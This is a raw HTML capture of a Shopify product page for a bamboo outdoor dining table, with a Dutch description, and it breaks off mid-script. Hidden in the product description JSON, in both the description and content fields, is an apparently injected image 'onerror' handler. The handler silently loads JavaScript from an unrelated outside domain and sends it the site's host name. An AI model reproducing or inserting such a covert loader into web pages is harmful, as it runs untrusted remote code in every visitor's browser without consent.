

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.philline.be/products/bamboo-table-circel-150cm
body_size: 28924
content:
<!DOCTYPE html>
<!--[if IE 7]><html lang="en" class="ie7 responsive"><![endif]-->
<!--[if IE 8]><html lang="en" class="ie8 responsive"><![endif]-->
<!--[if IE 9]><html lang="en" class="ie9 responsive"><![endif]-->
<!--[if !IE]><!--><html lang="en" class="responsive"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><link rel="canonical" href="https://www.philline.be/products/bamboo-table-circel-150cm" /><link rel="shortcut icon" href="//www.philline.be/cdn/shop/t/4/assets/favicon.png?v=98547337960298067611534852884" type="image/x-icon" /><meta name="description" content="  CIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium. Een mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte. 6 stoelen ron" /><title>BAMBOO TABLE CIRCEL 150CM | philline</title>
<link href="//fonts.googleapis.com/css?family=Caveat:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' /><link href="//fonts.googleapis.com/css?family=Poppins:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' />
<!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="philline">
<meta property="og:url" content="https://www.philline.be/products/bamboo-table-circel-150cm">
<meta property="og:title" content="BAMBOO TABLE CIRCEL 150CM">
<meta property="og:type" content="product">
<meta property="og:description" content="  CIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium. Een mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte. 6 stoelen ron"><meta property="og:price:amount" content="1.299,00">
  <meta property="og:price:currency" content="EUR">
  <meta property="og:price:amount_currency" content="€1.299,00"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_1024x1024.jpg?v=1594905025"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/MG_0242_1024x1024.jpg?v=1594904985"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/MG_1252_1024x1024.jpg?v=1594904985">
<meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291_1024x1024.jpg?v=1594905025"><meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/MG_0242_1024x1024.jpg?v=1594904985"><meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/MG_1252_1024x1024.jpg?v=1594904985">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAMBOO TABLE CIRCEL 150CM">
<meta name="twitter:description" content="  CIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium. Een mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte. 6 stoelen ron">
<link href="//www.philline.be/cdn/shop/t/4/assets/rt.application.scss.css?v=62237837964632765641674765619" rel="stylesheet" type="text/css" media="all" /><link href="//www.philline.be/cdn/shop/t/4/assets/rt.custom.scss.css?v=18474904148166393891663255742" rel="stylesheet" type="text/css" media="all" /><link href="//www.philline.be/cdn/shop/t/4/assets/custom_code.scss.css?v=58315118678863158711534162952" rel="stylesheet" type="text/css" media="all" /><script>
window.sidebar=!1,
window.template="product",
window.rtl=!1,
window.popup_mailchimp_expire=0,
window.popup_mailchimp_period=1,
window.popup_mailchimp_delay=200,
window.popup_mailchimp_close=0,
window.products={},window.product_image_zoom=0,
window.asset_url="//www.philline.be/cdn/shop/t/4/assets/?690",
window.swatch_color=true,
window.swatch_size=true,
window.shopping_cart_type="ajax_popup",
window.contact_map_address="110-3575 Saint-Laurent Blvd. Montréal, QC, Canada  H2X 2T7",
window.money_format="€{{amount_with_comma_separator}}",
window.show_multiple_currencies=false,window.all_results_text="Alle resultaten",
window.megamenu_active=!1,
window.megamenu_hover=!1,
window.megamenu_responsive=!1,
window.megamenu_responsive_design="yes",
window.fixed_header="menu",
window.compare="1",
window.pitem_row="2",
window.swatch_color="1",
window.swatch_size="1",
window.swatch_color_advanced="1";
window.hn_use = false;
window.hn_once = false;
window.social_instagram = true;
var theme = {
  apps: {
    details: "Details",
    buyNow: "Koop nu",
  },
  strings: {
    addToCart: "In winkelwagen",
    soldOut: "Uitverkocht",
    unavailable: "Niet beschikbaar",
    inStock: "Op voorraad",
    available: "Beschikbaar:",
    outStock: "Niet op voorraad",
    sale: "Sale",
    btn_select_options: "Selecteer opties",
    btn_add_to_cart: "In winkelwagen"
  },
  inventory: true,
  sale_percentages: null,
  asset_url: "\/\/www.philline.be\/cdn\/shop\/t\/4\/assets\/?690"
}
 
</script>
<script src="//www.philline.be/cdn/shop/t/4/assets/jquery-2.1.4.min.js?v=3135571069599077391534162956" defer="defer"></script><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/settings.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/navigation.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/layers.css"><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.tools.min.js" defer="defer"></script><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.revolution.min.js" defer="defer"></script><script type="text/javascript">
  var weketingShop = {
    shop:"philine.myshopify.com",
    moneyFormat:"€{{amount_with_comma_separator}}",
    cartJson:0,productJson:{"id":5347055173791,"title":"BAMBOO TABLE CIRCEL 150CM","handle":"bamboo-table-circel-150cm","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium.\u003cspan\u003e \u003c\/span\u003eEen mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte.\u003cspan\u003e \u003c\/span\u003e6 stoelen rond CIRCLE Ø150 is erg leuk, maar de tafel biedt gemakkelijk plaats aan 8-10 personen als je gasten hebt.\u003cspan\u003e \u003c\/span\u003eDecoratieve granieten steen in het midden van de tafel voor hete potten.\u003cspan\u003e \u003c\/span\u003eHet bamboe tafelblad is voorgeolied. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eDIMENSIES:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eH: 74,5 x B: 150 x D: 150 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMATERIALEN:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eConstructie: gepoedercoat donkergrijs aluminium \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTafelblad: bamboelamellen en donkergrijze granietsteen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eONTWORPEN DOOR:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHenrik Pedersen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-07-02T13:53:40+02:00","created_at":"2020-07-02T13:53:40+02:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":129900,"price_min":129900,"price_max":129900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34971513520287,"title":"150 CM","option1":"150 CM","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO TABLE CIRCEL 150CM - 150 CM","public_title":"150 CM","options":["150 CM"],"price":129900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985","\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","options":["Size"],"media":[{"alt":null,"id":10061226803359,"position":1,"preview_image":{"aspect_ratio":1.932,"height":763,"width":1474,"src":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025"},"aspect_ratio":1.932,"height":763,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025","width":1474},{"alt":null,"id":9836174049439,"position":2,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_0242.jpg?v=1594904985","width":5472},{"alt":null,"id":9836183847071,"position":3,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/MG_1252.jpg?v=1594904985","width":5472}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCIRCLE tafel voor buiten Ø150 cm met tafelbladlamellen in bamboe en pootconstructie in grijs gepoedercoat aluminium.\u003cspan\u003e \u003c\/span\u003eEen mooie en goed geproportioneerde eettafel voor in uw tuin die vrije zitplaatsen mogelijk maakt terwijl de pootconstructie onder de tafel wordt ingetrokken voor comfortabele beenruimte.\u003cspan\u003e \u003c\/span\u003e6 stoelen rond CIRCLE Ø150 is erg leuk, maar de tafel biedt gemakkelijk plaats aan 8-10 personen als je gasten hebt.\u003cspan\u003e \u003c\/span\u003eDecoratieve granieten steen in het midden van de tafel voor hete potten.\u003cspan\u003e \u003c\/span\u003eHet bamboe tafelblad is voorgeolied. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eDIMENSIES:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eH: 74,5 x B: 150 x D: 150 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMATERIALEN:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eConstructie: gepoedercoat donkergrijs aluminium \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTafelblad: bamboelamellen en donkergrijze granietsteen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eONTWORPEN DOOR:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHenrik Pedersen\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"},};
</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n6xdm46jtge6zsv1h1r9c9hcouxj8h">
<meta name="facebook-domain-verification" content="oo6z75gs0gds1ni9dold3alj0ul74x">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2161180770/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.philline.be/products/bamboo-table-circel-150cm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-BE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"96923a04e7ad69d77e55e460b3cd929a","betas":["rich-media-storefront-analytics"],"domain":"www.philline.be","predictiveSearch":true,"shopId":2161180770,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "philine.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"fastor-default-v4-1","id":34271952994,"schema_name":"Fastor","schema_version":"4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.philline.be/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ExijwuKr.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_4Y0jTF7h.esm.js"></script>
<script type="module">
  await import("//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ExijwuKr.nl.esm.js");
await import("//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_4Y0jTF7h.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/contactform.hulkapps.com\/skeletopapp.js?shop=philine.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=philine.myshopify.com\u0026external-type=shopify\u0026shop=philine.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2161180770,"offset":3600,"reqid":"0f8dcaa5-e104-4da9-84ab-c66b3ac2531a-1763298212","pageurl":"www.philline.be\/products\/bamboo-table-circel-150cm","u":"0add0ddbb571","p":"product","rtyp":"product","rid":5347055173791};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.philline.be/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2161180770,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 